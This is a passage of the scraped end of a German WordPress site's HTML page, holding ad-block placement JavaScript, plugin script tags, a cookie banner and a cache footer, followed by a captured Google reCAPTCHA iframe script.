            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/de.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://de.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching using Disk (Request-wide modification query)

Served from: de.bladeil.com @ 2025-01-18 09:57:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="24pjQUUEazjC8urBuWS6jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768799047092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>